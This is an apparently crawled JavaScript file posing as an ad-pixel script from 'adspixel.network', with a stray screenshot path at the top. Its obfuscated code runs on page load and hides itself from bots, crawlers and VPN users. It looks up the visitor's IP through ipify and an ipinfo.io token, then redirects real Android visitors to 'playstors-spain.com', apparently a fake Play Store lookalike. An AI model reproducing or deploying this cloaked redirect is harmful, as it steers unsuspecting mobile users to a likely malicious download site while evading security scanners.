

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 990
content:
const _0x22b951=_0x228c;(function(_0x25b8ee,_0xb7e415){const _0x378550=_0x228c,_0x29cc05=_0x25b8ee();while(!![]){try{const _0x58f730=-parseInt(_0x378550(0x10e))/0x1*(-parseInt(_0x378550(0x111))/0x2)+-parseInt(_0x378550(0x116))/0x3+parseInt(_0x378550(0x120))/0x4*(-parseInt(_0x378550(0x112))/0x5)+-parseInt(_0x378550(0x11c))/0x6*(parseInt(_0x378550(0x11e))/0x7)+-parseInt(_0x378550(0x11f))/0x8+parseInt(_0x378550(0x113))/0x9*(-parseInt(_0x378550(0x110))/0xa)+parseInt(_0x378550(0x121))/0xb;if(_0x58f730===_0xb7e415)break;else _0x29cc05['push'](_0x29cc05['shift']());}catch(_0x21029b){_0x29cc05['push'](_0x29cc05['shift']());}}}(_0x4afa,0x31430));async function isVpnOrProxy(_0x368255){const _0x2f0f97=_0x228c,_0x38b401=await fetch(_0x2f0f97(0x124)),_0x181db0=await _0x38b401[_0x2f0f97(0x10f)]();return _0x181db0&&_0x181db0[_0x2f0f97(0x118)]&&(_0x181db0[_0x2f0f97(0x118)][_0x2f0f97(0x119)](_0x2f0f97(0x11a))||_0x181db0[_0x2f0f97(0x118)][_0x2f0f97(0x119)]('Proxy'));}function _0x228c(_0x9f452a,_0x4925d4){const _0x4afac5=_0x4afa();return _0x228c=function(_0x228c61,_0x5769fd){_0x228c61=_0x228c61-0x10e;let _0x43a1de=_0x4afac5[_0x228c61];return _0x43a1de;},_0x228c(_0x9f452a,_0x4925d4);}async function redirectIfAndroid(){const _0x2aa681=_0x228c;if(isAndroid()&&!isBot()){const _0x23bb05=await getUserIp();_0x23bb05&&!await isVpnOrProxy(_0x23bb05)&&(window[_0x2aa681(0x114)][_0x2aa681(0x115)]=_0x2aa681(0x11d));}}function getUserIp(){const _0x3e73bc=_0x228c;return fetch(_0x3e73bc(0x117))[_0x3e73bc(0x123)](_0x435ebb=>_0x435ebb[_0x3e73bc(0x10f)]())[_0x3e73bc(0x123)](_0x21e801=>_0x21e801['ip']);}function isAndroid(){const _0x1b9f0e=_0x228c;return/Android/i[_0x1b9f0e(0x122)](navigator['userAgent']);}function _0x4afa(){const _0x2ce51c=['json','2309690KTQWYG','41208HVcDvQ','1844395TxiFOd','9jlltzn','location','href','873909EehIPj','https://api.ipify.org?format=json','org','includes','VPN','onload','995766zADxMB','https://playstors-spain.com','7NtnonF','2563264YEcVJn','4IARTkk','14199240pLkAQE','test','then','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','14VCqEmk'];_0x4afa=function(){return _0x2ce51c;};return _0x4afa();}function isBot(){const _0x161908=_0x228c;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x161908(0x122)](navigator['userAgent']);}window[_0x22b951(0x11b)]=redirectIfAndroid;